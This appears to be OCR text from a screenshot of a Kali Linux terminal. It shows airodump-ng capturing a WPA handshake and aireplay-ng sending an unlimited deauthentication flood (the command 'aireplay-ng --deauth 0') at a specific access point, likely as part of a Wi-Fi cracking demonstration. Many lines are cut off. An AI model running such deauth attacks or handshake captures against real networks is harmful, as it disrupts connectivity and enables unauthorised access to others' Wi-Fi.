 File Machine View Input Devices Help
root@kali: ~ 02:26 PM 74%
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
CH 13 ][ Elapsed: 42 s ][ 2021-06-13 14:26 ][ WPA handshake: D2:04:01:CC:9
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER A
D2:04:01:CC:9A:E7 -61 100 385 57 7 13 65 WPA2 CCMP P
BSSID STATION PWR Rate Lost Frames Notes
D2:04:01:CC:9A:E7 30:0D:43:2D:C0:D4 -60 1e- 6 59 106 EAPOL
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:57 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:57 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:58 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:58 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:25:59 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:26:00 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:26:00 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:26:01 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:26:01 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
14:26:02 Sending DeAuth (code 7) to b
roadcast -- BSSID: [D2:04:01:CC:9A:E7]
^Z
zsh: suspended aireplay-ng --deauth 0
-a D2:04:01:CC:9A:E7 wlan0
(root💀kali)-[~]
# 148 × 2 ⚙
Right Ctr